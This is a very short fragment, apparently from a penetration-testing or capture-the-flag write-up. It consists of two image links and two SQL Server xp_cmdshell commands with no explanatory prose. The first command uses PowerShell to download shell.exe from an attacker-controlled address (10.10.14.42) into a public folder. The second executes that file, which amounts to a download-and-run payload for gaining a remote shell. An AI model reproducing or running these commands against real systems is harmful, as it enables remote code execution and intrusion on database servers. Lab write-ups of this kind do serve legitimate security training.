exec xp_cmdshell "powershell iwr -uri http://10.10.14.42/shell.exe -outfile C:\Users\Public\shell.exe"exec xp_cmdshell "C:\Users\Public\shell.exe"